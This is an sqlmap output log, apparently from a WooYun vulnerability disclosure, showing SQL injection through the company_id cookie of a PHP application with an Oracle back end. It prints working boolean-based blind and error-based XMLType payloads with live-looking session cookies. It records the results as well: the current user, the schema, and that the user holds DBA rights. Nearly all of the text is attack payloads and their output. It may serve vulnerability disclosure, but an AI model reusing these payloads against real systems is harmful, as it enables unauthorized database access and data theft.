 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: company_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PHPSESSID=q7vkd3jh2ivll2d8vqpk2imt71; uid=5940; tpi_priv_id=5451; t
pi_priv_name=%E9%97%A8%E5%A4%B4%E6%B2%9F%E5%88%86%E5%85%AC%E5%8F%B8%E7%AE%A1%E7%
90%86%E5%91%98; tai_admin_name=test; company_id=1970' AND 9026=9026 AND 'exEL'='
exEL
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: PHPSESSID=q7vkd3jh2ivll2d8vqpk2imt71; uid=5940; tpi_priv_id=5451; t
pi_priv_name=%E9%97%A8%E5%A4%B4%E6%B2%9F%E5%88%86%E5%85%AC%E5%8F%B8%E7%AE%A1%E7%
90%86%E5%91%98; tai_admin_name=test; company_id=1970' AND 6218=(SELECT UPPER(XML
Type(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(113)||CHR(97)||CHR(113)||(SELECT
(CASE WHEN (6218=6218) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(10
1)||CHR(116)||CHR(113)||CHR(62))) FROM DUAL) AND 'PeXV'='PeXV
---
[22:16:18] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.3.28
back-end DBMS: Oracle
[22:16:18] [INFO] fetching current user
[22:16:22] [WARNING] reflective value(s) found and filtering out
[22:16:22] [INFO] retrieved: SHMOTO
current user:    'SHMOTO'
[22:16:22] [INFO] fetching current database
[22:16:22] [INFO] resumed: SHMOTO
[22:16:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SHMOTO'
[22:16:22] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org